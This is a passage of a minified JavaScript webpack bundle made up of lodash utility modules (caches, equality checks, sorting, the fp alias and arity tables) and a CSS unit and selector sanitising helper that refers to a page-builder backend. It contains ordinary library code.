s=n(69),o=n(83),i=n(70),a=n(112),r=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)s(t,i(e)),e=o(e);return t}:a;e.exports=r},function(e,t,n){var s=n(111),o=n(139),i=n(54);e.exports=function(e){return s(e,i,o)}},function(e,t,n){var o=n(60);function s(e,t,n){var i=o(e,8,void 0,void 0,void 0,void 0,void 0,t=n?void 0:t);return i.placeholder=s.placeholder,i}s.placeholder={},e.exports=s},function(e,t,n){var o=n(6),i=n(83),a=n(3),r=Function.prototype,c=Object.prototype,s=r.toString,l=c.hasOwnProperty,d=s.call(Object);e.exports=function(e){if(!a(e)||"[object Object]"!=o(e))return!1;var t,n=i(e);return null===n||(t=l.call(n,"constructor")&&n.constructor,"function"==typeof t&&t instanceof t&&s.call(t)==d)}},function(e,t,n){var s=n(26);e.exports=function(e,t,n){var o=e.length;return n=void 0===n?o:n,!t&&n>=o?e:s(e,t,n)}},function(e,t,n){var s=n(287),o=n(72),i=n(288);e.exports=function(e){return o(e)?i(e):s(e)}},function(e){e.exports=function(e,t,n,s){var o=-1,i=e==null?0:e.length;for(s&&i&&(n=e[++o]);++o<i;)n=t(n,e[o],o,e);return n}},function(e,t,n){var s=n(2);e.exports=function(){return s.Date.now()}},function(e,t,n){var s=n(98),o=1/0;e.exports=function(e){return e?(e=s(e))===o||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},function(e,t,n){var s=n(178)();e.exports=s},function(e){e.exports=function(e,t){for(var n=-1,s=e==null?0:e.length;++n<s;)if(t(e[n],n,e))return!0;return!1}},function(e){e.exports=function(e){var n=-1,t=Array(e.size);return e.forEach(function(e,s){t[++n]=[s,e]}),t}},function(e,t,n){var s=n(15)(n(2),"Set");e.exports=s},function(e,t,n){var o=n(68);function s(e,t){if("function"!=typeof e||t!=null&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var a,o=arguments,i=t?t.apply(this,o):o[0],s=n.cache;return s.has(i)?s.get(i):(a=e.apply(this,o),n.cache=s.set(i,a)||s,a)};return n.cache=new(s.Cache||o),n}s.Cache=o,e.exports=s},function(e,t,n){var s=n(222),o=n(154);e.exports=function(e,t){return e!=null&&o(e,t,s)}},function(e,t,n){var s=n(38),o=n(33),i=n(0),a=n(24),r=n(66),c=n(19);e.exports=function(e,t,n){for(var d,u=-1,l=(t=s(t,e)).length,h=!1;++u<l;){if(d=c(t[u]),!(h=e!=null&&n(e,d)))break;e=e[d]}return h||++u!=l?h:!!(l=e==null?0:e.length)&&r(l)&&a(d,l)&&(i(e)||o(e))}},function(e,t,n){var s=n(88),o=n(223),i=n(71),a=n(19);e.exports=function(e){return i(e)?s(a(e)):o(e)}},function(e,t,n){var s=n(122),o=n(5),i=n(11),a=Math.max;e.exports=function(e,t,n){var r,c=e==null?0:e.length;return c?(r=n==null?0:i(n),r<0&&(r=a(c+r,0)),s(e,o(t,3),r)):-1}},function(e){e.exports=function(){}},function(e,t,n){var s=n(7),o=n(3);e.exports=function(e){return o(e)&&s(e)}},function(e,t,n){var o=n(92),i=n(236),a=n(75),s=n(41),r=a(function(e,t){if(e==null)return[];var n=t.length;return n>1&&s(e,t[0],t[1])?t=[]:n>2&&s(t[0],t[1],t[2])&&(t=[t[0]]),i(e,o(t,1),[])});e.exports=r},function(e,t,n){var s=n(82);e.exports=function(e){return s(e,4)}},function(e,t,n){(function(e){var r=n(2),s=t&&!t.nodeType&&t,o=s&&"object"==typeof e&&e&&!e.nodeType&&e,i=o&&o.exports===s?r.Buffer:void 0,a=i?i.allocUnsafe:void 0;e.exports=function(e,t){if(t)return e.slice();var n=e.length,s=a?a(n):new e.constructor(n);return e.copy(s),s}}).call(this,n(65)(e))},function(e,t,n){var s=n(84);e.exports=function(e,t){var n=t?s(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}},function(e,t,n){var s=n(53),o=n(83),i=n(35);e.exports=function(e){return"function"!=typeof e.constructor||i(e)?{}:s(o(e))}},function(e,t,n){e.exports=n(279)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.vhToPx=t.sanitizeInputUnit=t.sanitizeCSSSelector=t.pxToPercent=t.percentToPx=t.isAcceptableCSSStringValue=t.getUnit=t.getNumber=t.default=void 0;var i,l,d,u,m,g,a=o(n(62)),s=o(n(16)),_=o(n(73)),y=o(n(8)),c=o(n(4)),j=o(n(166)),b=o(n(74)),v=n(22);function o(e){return e&&e.__esModule?e:{default:e}}function h(e){return function(e){if(Array.isArray(e))return r(e)}(e)||p(e)||f(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function w(e){return function(e){if(Array.isArray(e))return e}(e)||p(e)||f(e)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function f(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}function r(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}function p(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}m=new RegExp(["::-webkit-input-placeholder","::-moz-placeholder",":-ms-input-placeholder"].join("|")),l=function(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"px",t=(0,b.default)(e)||(0,a.default)(e)?"":(0,c.default)(e),r=t.length,l=["%"],d=["em","px","cm","mm","in","pt","pc","ex","vh","vw","ms"],u=["deg","rem"],h=["vmin","vmax"],i="!important",n=i.length;return""===t||(0,_.default)(t)?o:(t.substr(0-n,n)===i&&(r-=n,t=t.substr(0,r).trim()),(0,s.default)(h,t.substr(-4,4))?t.substr(-4,4):(0,s.default)(u,t.substr(-3,3))?t.substr(-3,3):(0,s.default)(d,t.substr(-2,2))?t.substr(-2,2):(0,s.default)(l,t.substr(-1,1))?"%":o)},t.getUnit=l,t.getNumber=function(e,t){return(0,v.maybeFloat)(e,t)},i=function(e,t){return(0,s.default)((0,y.default)(ETBuilderBackend.acceptableCSSStringValues,e,[]),t)},t.isAcceptableCSSStringValue=i,d=function(e,t,n,o){e=(0,c.default)(e),t=!!t;var r,u,l="!important",h=l.length,d=!1,m=e.length;return""===e?"":(e.substr(0-h,h)===l&&(d=!0,m-=h,e=e.substr(0,m).trim()),!(0,a.default)(o)&&i(o,e)?(r=e,d&&!t&&(r="".concat(r," ").concat(l)),r):(0,s.default)(["%"],e.substr(-1,1))?(r=parseFloat(e)+e.substr(-1,1),d&&!t&&(r="".concat(r," ").concat(l)),r):(0,s.default)(["deg","rem"],e.substr(-3,3))?(r=parseFloat(e)+e.substr(-3,3),d&&!t&&(r="".concat(r," ").concat(l)),r):(0,s.default)(["em","px","cm","mm","in","pt","pc","ex","vh","vw","ms"],e.substr(-2,2))?(r=parseFloat(e)+e.substr(-2,2),d&&!t&&(r="".concat(r," ").concat(l)),r):isNaN(parseFloat(e))?"":(u=parseFloat(e),(0,a.default)(n)?(((0,a.default)(n)||"no_default_unit"!==n)&&(u+="px"),u):u+n))},t.sanitizeInputUnit=d,u=function(e){return(0,c.default)(e).split(",").map(j.default).reduce(function(e,t){var s=w(e),n=s[0],o=s.slice(1);return t.match(m)?[n].concat(h(o),[t]):[n?"".concat(n,", ").concat(t):t].concat(h(o))},[])},t.sanitizeCSSSelector=u,t.percentToPx=function(e,t){return t*e/100},t.pxToPercent=function(e,t){return 100*t/e},t.vhToPx=function(e,t){return e/100*t},g={getUnit:l,isAcceptableCSSStringValue:i,sanitizeInputUnit:d,sanitizeCSSSelector:u},t.default=g},function(e,t,n){var o=n(43),i=n(99),a=n(143),r=n(295),c=n(296),s=n(144),l=n(4);e.exports=function(e,t,n){if((e=l(e))&&(n||void 0===t))return i(e);if(!e||!(t=o(t)))return e;var d=s(e),u=s(t),h=c(d,u),m=r(d,u)+1;return a(d,h,m).join("")}},function(e,t,n){var s=n(145),o=n(23),i=n(5),a=n(298),r=n(0);e.exports=function(e,t,n){var c=r(e)?s:a,l=arguments.length<3;return c(e,i(t,4),n,l,o)}},function(e,t,n){var s=n(38),o=n(51),i=n(303),a=n(19);e.exports=function(e,t){return t=s(t,e),null==(e=i(e,t))||delete e[a(o(t))]}},function(e){e.exports=function(e){return function(t){return e?.[t]}}},function(e,t,n){var s=n(32),o=n(11),i=Math.max;e.exports=function(e,t,n){var a,r=e==null?0:e.length;return r?(a=n==null?0:o(n),a<0&&(a=i(r+a,0)),s(e,t,a)):-1}},function(e,t,n){var s=n(87);e.exports=function(e,t){return s(e,t)}},function(e){var n=function(){return this}();try{n=n||new Function("return this")()}catch{"object"==typeof window&&(n=window)}e.exports=n},function(e){var n=/\s/;e.exports=function(e){for(var t=e.length;t--&&n.test(e.charAt(t)););return t}},function(e,t,n){var o=n(21),i=Object.prototype,a=i.hasOwnProperty,r=i.toString,s=o?o.toStringTag:void 0;e.exports=function(e){var t,n,o=a.call(e,s),i=e[s];try{e[s]=void 0,t=!0}catch{}return n=r.call(e),t&&(o?e[s]=i:delete e[s]),n}},function(e){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e){e.exports=function(e,t,n){return e==e&&(void 0!==n&&(e=e<=n?e:n),void 0!==t&&(e=e>=t?e:t)),e}},function(e,t,n){var s=n(23);e.exports=function(e,t){var n=[];return s(e,function(e,s,o){t(e,s,o)&&n.push(e)}),n}},function(e){e.exports=function(e){return function(t,n,s){for(var o,c=-1,i=Object(t),a=s(t),r=a.length;r--;)if(o=a[e?r:++c],!1===n(i[o],o,i))break;return t}}},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return o(e)&&"[object Arguments]"==s(e)}},function(e){e.exports=function(){return!1}},function(e,t,n){var o=n(6),i=n(66),a=n(3),s={};s["[object Float32Array]"]=s["[object Float64Array]"]=s["[object Int8Array]"]=s["[object Int16Array]"]=s["[object Int32Array]"]=s["[object Uint8Array]"]=s["[object Uint8ClampedArray]"]=s["[object Uint16Array]"]=s["[object Uint32Array]"]=!0,s["[object Arguments]"]=s["[object Array]"]=s["[object ArrayBuffer]"]=s["[object Boolean]"]=s["[object DataView]"]=s["[object Date]"]=s["[object Error]"]=s["[object Function]"]=s["[object Map]"]=s["[object Number]"]=s["[object Object]"]=s["[object RegExp]"]=s["[object Set]"]=s["[object String]"]=s["[object WeakMap]"]=!1,e.exports=function(e){return a(e)&&i(e.length)&&!!s[o(e)]}},function(e,t,n){var s=n(103)(Object.keys,Object);e.exports=s},function(e,t,n){var s=n(7);e.exports=function(e,t){return function(n,o){if(n==null)return n;if(!s(n))return e(n,o);for(var a=n.length,i=t?a:-1,r=Object(n);(t?i--:++i<a)&&!1!==o(r[i],i,r););return n}}},function(e,t,n){var s=n(185),o=n(219),i=n(115);e.exports=function(e){var t=o(e);return 1==t.length&&t[0][2]?i(t[0][0],t[0][1]):function(n){return n===e||s(n,e,t)}}},function(e,t,n){var s=n(57),o=n(87);e.exports=function(e,t,n,i){var a,c,l,r=n.length,m=r,f=!i;if(e==null)return!m;for(e=Object(e);r--;)if(a=n[r],f&&a[2]?a[1]!==e[a[0]]:!(a[0]in e))return!1;for(;++r<m;){var d=(a=n[r])[0],u=e[d],h=a[1];if(f&&a[2]){if(void 0===u&&!(d in e))return!1}else if(c=new s,i&&(l=i(u,h,d,e,t,c)),!(void 0===l?o(h,u,3,i,c):l))return!1}return!0}},function(e){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,n){var s=n(47),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=s(t,e);return!(n<0)&&(n==t.length-1?t.pop():o.call(t,n,1),--this.size,!0)}},function(e,t,n){var s=n(47);e.exports=function(e){var t=this.__data__,n=s(t,e);return n<0?void 0:t[n][1]}},function(e,t,n){var s=n(47);e.exports=function(e){return s(this.__data__,e)>-1}},function(e,t,n){var s=n(47);e.exports=function(e,t){var n=this.__data__,o=s(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this}},function(e,t,n){var s=n(46);e.exports=function(){this.__data__=new s,this.size=0}},function(e){e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},function(e){e.exports=function(e){return this.__data__.get(e)}},function(e){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var s=n(46),o=n(67),i=n(68);e.exports=function(e,t){var a,n=this.__data__;if(n instanceof s){if(a=n.__data__,!o||a.length<199)return a.push([e,t]),this.size=++n.size,this;n=this.__data__=new i(a)}return n.set(e,t),this.size=n.size,this}},function(e,t,n){var s=n(28),o=n(197),i=n(1),a=n(104),r=/^\[object .+?Constructor\]$/,c=Function.prototype,l=Object.prototype,d=c.toString,u=l.hasOwnProperty,h=RegExp("^"+d.call(u).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!!i(e)&&!o(e)&&(s(e)?h:r).test(a(e))}},function(e,t,n){var o,s=n(198),i=(o=/[^.]+$/.exec(s&&s.keys&&s.keys.IE_PROTO||""))?"Symbol(src)_1."+o:"";e.exports=function(e){return!!i&&i in e}},function(e,t,n){var s=n(2)["__core-js_shared__"];e.exports=s},function(e){e.exports=function(e,t){return e?.[t]}},function(e,t,n){var s=n(201),o=n(46),i=n(67);e.exports=function(){this.size=0,this.__data__={hash:new s,map:new(i||o),string:new s}}},function(e,t,n){var o=n(202),i=n(203),a=n(204),r=n(205),c=n(206);function s(e){var t,n=-1,s=e==null?0:e.length;for(this.clear();++n<s;)t=e[n],this.set(t[0],t[1])}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e,t,n){var s=n(48);e.exports=function(){this.__data__=s?s(null):{},this.size=0}},function(e){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t,n){var s=n(48),o=Object.prototype.hasOwnProperty;e.exports=function(e){var n,t=this.__data__;return s?(n=t[e],"__lodash_hash_undefined__"===n?void 0:n):o.call(t,e)?t[e]:void 0}},function(e,t,n){var s=n(48),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return s?void 0!==t[e]:o.call(t,e)}},function(e,t,n){var s=n(48);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=s&&void 0===t?"__lodash_hash_undefined__":t,this}},function(e,t,n){var s=n(49);e.exports=function(e){var t=s(this,e).delete(e);return this.size-=t?1:0,t}},function(e){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,n){var s=n(49);e.exports=function(e){return s(this,e).get(e)}},function(e,t,n){var s=n(49);e.exports=function(e){return s(this,e).has(e)}},function(e,t,n){var s=n(49);e.exports=function(e,t){var n=s(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this}},function(e,t,n){var o=n(57),u=n(105),m=n(215),f=n(216),l=n(14),r=n(0),c=n(34),h=n(56),i="[object Arguments]",a="[object Array]",s="[object Object]",d=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,p,g,v){var _,x,C,E,y=r(e),A=r(t),b=y?a:l(e),j=A?a:l(t),w=(b=b==i?s:b)==s,k=(j=j==i?s:j)==s,O=b==j;if(O&&c(e)){if(!c(t))return!1;y=!0,w=!1}return O&&!w?(v||(v=new o),y||h(e)?u(e,t,n,p,g,v):m(e,t,b,n,p,g,v)):!(1&n)&&(_=w&&d.call(e,"__wrapped__"),x=k&&d.call(t,"__wrapped__"),_||x)?(C=_?e.value():e,E=x?t.value():t,v||(v=new o),g(C,E,n,p,v)):!!O&&(v||(v=new o),f(e,t,n,p,g,v))}},function(e){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},function(e){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var o=n(21),a=n(108),r=n(36),c=n(105),l=n(150),d=n(109),i=o?o.prototype:void 0,s=i?i.valueOf:void 0;e.exports=function(e,t,n,o,i,u,h){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return e.byteLength==t.byteLength&&!!u(new a(e),new a(t));case"[object Boolean]":case"[object Date]":case"[object Number]":return r(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var f,p,g,m=l;case"[object Set]":return p=1&o,m||(m=d),!(e.size!=t.size&&!p)&&(f=h.get(e),f?f==t:(o|=2,h.set(e,t),g=c(m(e),m(t),o,i,u,h),h.delete(e),g));case"[object Symbol]":if(s)return s.call(e)==s.call(t)}return!1}},function(e,t,n){var s=n(110),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,i,a,r){var c,l,d,u,h,m,f,g,v,j,_,p=1&n,y=s(e),b=y.length;if(b!=s(t).length&&!p)return!1;for(h=b;h--;)if(c=y[h],!(p?c in t:o.call(t,c)))return!1;if(v=r.get(e),_=r.get(t),v&&_)return v==t&&_==e;l=!0,r.set(e,t),r.set(t,e);for(g=p;++h<b;){if(m=e[c=y[h]],u=t[c],i&&(j=p?i(u,m,c,t,e,r):i(m,u,c,e,t,r)),!(void 0===j?m===u||a(m,u,n,i,r):j)){l=!1;break}g||(g="constructor"==c)}return l&&!g&&(d=e.constructor,f=t.constructor,d==f||!("constructor"in e)||!("constructor"in t)||"function"==typeof d&&d instanceof d&&"function"==typeof f&&f instanceof f||(l=!1)),r.delete(e),r.delete(t),l}},function(e,t,n){var s=n(15)(n(2),"DataView");e.exports=s},function(e,t,n){var s=n(15)(n(2),"Promise");e.exports=s},function(e,t,n){var s=n(114),o=n(9);e.exports=function(e){for(var i,a,t=o(e),n=t.length;n--;)i=t[n],a=e[i],t[n]=[i,a,s(a)];return t}},function(e,t,n){var s=n(87),o=n(8),i=n(153),a=n(71),r=n(114),c=n(115),l=n(19);e.exports=function(e,t){return a(e)&&r(t)?c(l(e),t):function(n){var a=o(n,e);return void 0===a&&a===t?i(n,e):s(t,a,3)}}},function(e,t,n){var s=n(152);e.exports=function(e){var t=s(e,function(e){return 500===n.size&&n.clear(),e}),n=t.cache;return t}},function(e){e.exports=function(e,t){return e!=null&&t in Object(e)}},function(e,t,n){var s=n(37);e.exports=function(e){return function(t){return s(t,e)}}},,function(e,t,n){var s=n(226),o=n(72),i=n(227);e.exports=function(e){return o(e)?i(e):s(e)}},function(e,t,n){var s=n(88)("length");e.exports=s},function(e){var d="[\\ud800-\\udfff]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",s="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",r="[\\ud800-\\udbff][\\udc00-\\udfff]",o="(?:"+n+"|"+s+")?",c="[\\ufe0e\\ufe0f]?",u=c+o+("(?:\\u200d(?:"+[i,a,r].join("|")+")"+c+o+")*"),h="(?:"+[i+n+"?",n,a,r,d].join("|")+")",l=RegExp(s+"(?="+s+")|"+h+u,"g");e.exports=function(e){for(var t=l.lastIndex=0;l.test(e);)++t;return t}},function(){"use strict";Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;do{if(Element.prototype.matches.call(t,e))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType)return null})},function(e){e.exports=function(e){return e!=e}},function(e){e.exports=function(e,t,n){for(var s=n-1,o=e.length;++s<o;)if(e[s]===t)return s;return-1}},function(e,t,n){var s=n(10);e.exports=function(e,t){return s(t,function(t){return e[t]})}},function(e){e.exports=function(e,t,n){for(var s=-1,o=e==null?0:e.length;++s<o;)if(n(t,e[s]))return!0;return!1}},function(e,t,n){var o=n(234),s=n(118),i=n(12),a=s?function(e,t){return s(e,"toString",{configurable:!0,enumerable:!1,value:o(t),writable:!0})}:i;e.exports=a},function(e){e.exports=function(e){return function(){return e}}},function(e,t,n){var s=n(21),i=n(33),a=n(0),o=s?s.isConcatSpreadable:void 0;e.exports=function(e){return a(e)||i(e)||!!(o&&e&&e[o])}},function(e,t,n){var s=n(10),o=n(37),i=n(5),a=n(119),r=n(237),c=n(25),l=n(238),d=n(12),u=n(0);e.exports=function(e,t,n){t=t.length?s(t,function(e){return u(e)?function(t){return o(t,1===e.length?e[0]:e)}:e}):[d];var h,m=-1;return t=s(t,c(i)),h=a(e,function(e){return{criteria:s(t,function(t){return t(e)}),index:++m,value:e}}),r(h,function(e,t){return l(e,t,n)})}},function(e){e.exports=function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}},function(e,t,n){var s=n(239);e.exports=function(e,t,n){for(var i,o=-1,a=e.criteria,r=t.criteria,c=a.length,l=n.length;++o<c;)if(i=s(a[o],r[o]),i)return o>=l?i:i*("desc"==n[o]?-1:1);return e.index-t.index}},function(e,t,n){var s=n(18);e.exports=function(e,t){if(e!==t){var l=void 0!==e,d=null===e,i=e==e,a=s(e),r=void 0!==t,c=null===t,n=t==t,o=s(t);if(!c&&!o&&!a&&e>t||a&&r&&n&&!c&&!o||d&&r&&n||!l&&n||!i)return 1;if(!d&&!a&&!o&&e<t||o&&l&&i&&!d&&!a||c&&l&&i||!r&&i||!n)return-1}return 0}},,function(e,t,n){var s=n(26),o=n(11);e.exports=function(e,t,n){return e&&e.length?(t=n||void 0===t?1:o(t),s(e,0,t<0?0:t)):[]}},function(e,t,n){var s=n(17)("curry",n(141));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(244),c=n(13),a=Array.prototype.push;function o(e,t){return 2==t?function(t,n){return e(t,n)}:function(t){return e(t)}}function r(e){for(var t=e?e.length:0,n=Array(t);t--;)n[t]=e[t];return n}function i(e,t){return function(){var s,o,n=arguments.length;if(n){for(s=Array(n);n--;)s[n]=arguments[n];return o=s[0]=t.apply(void 0,s),e.apply(void 0,s),o}}}e.exports=function e(t,n,l,d){if(f="function"==typeof n,j=n===Object(n),j&&(d=l,l=n,n=void 0),l==null)throw new TypeError;d||(d={});var h,f,p,j,S=!("cap"in d)||d.cap,I=!("curry"in d)||d.curry,$=!("fixed"in d)||d.fixed,z=!("immutable"in d)||d.immutable,F=!("rearg"in d)||d.rearg,K=f?l:c,k="curry"in d&&d.curry,U="fixed"in d&&d.fixed,W="rearg"in d&&d.rearg,w=f?l.runInContext():void 0,u=f?l:{ary:t.ary,assign:t.assign,clone:t.clone,curry:t.curry,forEach:t.forEach,isArray:t.isArray,isError:t.isError,isFunction:t.isFunction,isWeakMap:t.isWeakMap,iteratee:t.iteratee,keys:t.keys,rearg:t.rearg,toInteger:t.toInteger,toPath:t.toPath},B=u.ary,C=u.assign,E=u.clone,b=u.curry,m=u.forEach,q=u.isArray,R=u.isError,v=u.isFunction,D=u.isWeakMap,g=u.keys,T=u.rearg,N=u.toInteger,L=u.toPath,M=g(s.aryMethod),P={castArray:function(e){return function(){var t=arguments[0];return q(t)?e(r(t)):e.apply(void 0,arguments)}},iteratee:function(e){return function(){var i=arguments[0],t=arguments[1],n=e(i,t),s=n.length;return S&&"number"==typeof t?(t=t>2?t-2:1,s&&s<=t?n:o(n,t)):n}},mixin:function(e){return function(t){var s,n=this;return v(n)?(s=[],m(g(t),function(e){v(t[e])&&s.push([e,n.prototype[e]])}),e(n,Object(t)),m(s,function(e){var t=e[1];v(t)?n.prototype[e[0]]=t:delete n.prototype[e[0]]}),n):e(n,Object(t))}},nthArg:function(e){return function(t){var n=t<0?1:N(t)+1;return b(e(t),n)}},rearg:function(e){return function(t,n){var s=n?n.length:0;return b(e(t,n),s)}},runInContext:function(n){return function(s){return e(t,n(s),d)}}};function H(e,t){if(S){var n,i=s.iterateeRearg[e];if(i)return function(e,t){return _(e,function(e){var n=t.length;return function(e,t){return 2==t?function(){return e.apply(void 0,arguments)}:function(){return e.apply(void 0,arguments)}}(T(o(e,n),t),n)})}(t,i);if(n=!f&&s.iterateeAry[e],n)return function(e,t){return _(e,function(e){return"function"==typeof e?o(e,t):e})}(t,n)}return t}function A(e,t,n){if($&&(U||!s.skipFixed[e])){var o=s.methodSpread[e],i=o&&o.start;return void 0===i?B(t,n):function(e,t){return function(){for(var o,i,n=arguments.length,r=n-1,s=Array(n);n--;)s[n]=arguments[n];return i=s[t],o=s.slice(0,t),i&&a.apply(o,i),t!=r&&a.apply(o,s.slice(t+1)),e.apply(this,o)}}(t,i)}return t}function y(e,t,n){return F&&n>1&&(W||!s.skipRearg[e])?T(t,s.methodRearg[e]||s.aryRearg[n]):t}function V(e,t){for(var n,o,i=-1,a=(t=L(t)).length,c=a-1,r=E(Object(e)),s=r;s!=null&&++i<a;)o=t[i],n=s[o],n==null||v(n)||R(n)||D(n)||(s[o]=E(i==c?n:Object(n))),s=s[o];return r}function O(t,n){var o=s.aliasToReal[t]||t,i=s.remap[o]||o,a=d;return function(t){var s=f?w:u,r=f?w[i]:n,c=C(C({},a),t);return e(s,o,r,c)}}function _(e,t){return function(){var s,o,n=arguments.length;if(!n)return e();for(s=Array(n);n--;)s[n]=arguments[n];return o=F?0:n-1,s[o]=t(s[o]),e.apply(void 0,s)}}function x(e,t,n){var o,a=s.aliasToReal[e]||e,c=t,l=P[a];return l?c=l(t):z&&(s.mutate.array[a]?c=i(t,r):s.mutate.object[a]?c=i(t,function(e){return function(t){return e({},t)}}(t)):s.mutate.set[a]&&(c=i(t,V))),m(M,function(e){return m(s.aryMethod[e],function(t){if(a==t){var n=s.methodSpread[a],i=n&&n.afterRearg;return o=i?A(a,y(a,c,e),e):y(a,A(a,c,e),e),o=function(e,t,n){return k||I&&n>1?b(t,n):t}(0,o=H(a,o),e),!1}}),!o}),o||(o=c),o==t&&(o=k?b(o,1):function(){return t.apply(this,arguments)}),o.convert=O(a,t),o.placeholder=t.placeholder=n,o}return j?(h=l,p=[],m(M,function(e){m(s.aryMethod[e],function(e){var t=h[s.remap[e]||e];t&&p.push([e,x(e,t,h)])})}),m(g(h),function(e){var n,t=h[e];if("function"==typeof t){for(n=p.length;n--;)if(p[n][0]==e)return;t.convert=O(e,t),p.push([e,t])}}),m(p,function(e){h[e[0]]=e[1]}),h.convert=function(e){return h.runInContext.convert(e)(void 0)},h.placeholder=h,m(g(h),function(e){m(s.realToAlias[e]||[],function(t){h[t]=h[e]})}),h):x(n,l,K)}},function(e,t){t.aliasToReal={each:"forEach",eachRight:"forEachRight",entries:"toPairs",entriesIn:"toPairsIn",extend:"assignIn",extendAll:"assignInAll",extendAllWith:"assignInAllWith",extendWith:"assignInWith",first:"head",conforms:"conformsTo",matches:"isMatch",property:"get",__:"placeholder",F:"stubFalse",T:"stubTrue",all:"every",allPass:"overEvery",always:"constant",any:"some",anyPass:"overSome",apply:"spread",assoc:"set",assocPath:"set",complement:"negate",compose:"flowRight",contains:"includes",dissoc:"unset",dissocPath:"unset",dropLast:"dropRight",dropLastWhile:"dropRightWhile",equals:"isEqual",identical:"eq",indexBy:"keyBy",init:"initial",invertObj:"invert",juxt:"over",omitAll:"omit",nAry:"ary",path:"get",pathEq:"matchesProperty",pathOr:"getOr",paths:"at",pickAll:"pick",pipe:"flow",pluck:"map",prop:"get",propEq:"matchesProperty",propOr:"getOr",props:"at",symmetricDifference:"xor",symmetricDifferenceBy:"xorBy",symmetricDifferenceWith:"xorWith",takeLast:"takeRight",takeLastWhile:"takeRightWhile",unapply:"rest",unnest:"flatten",useWith:"overArgs",where:"conformsTo",whereEq:"isMatch",zipObj:"zipObject"},t.aryMethod={1:["assignAll","assignInAll","attempt","castArray","ceil","create","curry","curryRight","defaultsAll","defaultsDeepAll","floor","flow","flowRight","fromPairs","invert","iteratee","memoize","method","mergeAll","methodOf","mixin","nthArg","over","overEvery","overSome","rest","reverse","round","runInContext","spread","template","trim","trimEnd","trimStart","uniqueId","words","zipAll"],2:["add","after","ary","assign","assignAllWith","assignIn","assignInAllWith","at","before","bind","bindAll","bindKey","chunk","cloneDeepWith","cloneWith","concat","conformsTo","countBy","curryN","curryRightN","debounce","defaults","defaultsDeep","defaultTo","delay","difference","divide","drop","dropRight","dropRightWhile","dropWhile","endsWith","eq","every","filter","find","findIndex","findKey","findLast","findLastIndex","findLastKey","flatMap","flatMapDeep","flattenDepth","forEach","forEachRight","forIn","forInRight","forOwn","forOwnRight","get","groupBy","gt","gte","has","hasIn","includes","indexOf","intersection","invertBy","invoke","invokeMap","isEqual","isMatch","join","keyBy","lastIndexOf","lt","lte","map","mapKeys","mapValues","matchesProperty","maxBy","meanBy","merge","mergeAllWith","minBy","multiply","nth","omit","omitBy","overArgs","pad","padEnd","padStart","parseInt","partial","partialRight","partition","pick","pickBy","propertyOf","pull","pullAll","pullAt","random","range","rangeRight","rearg","reject","remove","repeat","restFrom","result","sampleSize","some","sortBy","sortedIndex","sortedIndexOf","sortedLastIndex","sortedLastIndexOf","sortedUniqBy","split","spreadFrom","startsWith","subtract","sumBy","take","takeRight","takeRightWhile","takeWhile","tap","throttle","thru","times","trimChars","trimCharsEnd","trimCharsStart","truncate","union","uniqBy","uniqWith","unset","unzipWith","without","wrap","xor","zip","zipObject","zipObjectDeep"],3:["assignInWith","assignWith","clamp","differenceBy","differenceWith","findFrom","findIndexFrom","findLastFrom","findLastIndexFrom","getOr","includesFrom","indexOfFrom","inRange","intersec